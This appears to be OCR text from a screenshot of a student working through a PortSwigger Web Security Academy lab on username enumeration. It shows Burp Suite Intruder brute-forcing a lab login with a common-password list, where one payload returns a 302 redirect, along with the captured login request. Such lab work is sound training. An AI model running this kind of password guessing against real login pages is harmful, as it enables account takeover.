 1 2 3 4 2 9:50
SWS101 CAP3 - Google D
Lab: Username enumerati
Username enumeration vi
https://portswigger.net/we
Kali Linux Kali Tools Kali Docs Kali Forums Ka
Web Security Academy > Authentication vulnerabilities > P
Menu
Lab: Username enumer
responses
APPRENTICE
This lab is vulnerable to username enumera
account with a predictable username and pa
Candidate usernames
Candidate passwords
To solve the lab, enumerate a valid usernam
account page.
ACCESS THE LAB
Solution
Community solutions
Register for free to tra
Practise exploiting vulnerabilities on realistic
Privacy - Terms
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
5. Intruder attack of https://0a42006803b344e08032da92004b0089.web-security-academy.net
Attack Save
5. Intruder attack of https://0a42006803b344e08032da92004b0089.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
28 7777777 302 324 184
0 200 312 3250
1 123456 200 254 3250
2 password 200 295 3250
3 12345678 200 270 3250
4 qwerty 200 306 3250
5 123456789 200 312 3250
6 12345 200 276 3250
7 1234 200 265 3250
8 111111 200 262 3250
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a42006803b344e08032da92004b0089.web-security-academy.net
3 Cookie: session=0YKiEXttCxnshuF47yC6UTNcoQEjdWZn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://0a42006803b344e08032da92004b0089.web-security-academy.net
11 Referer: https://0a42006803b344e08032da92004b0089.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 username=am&password=7777777
Search 0 highlights
54 of 100
Event log All issues Memory: 138.9MB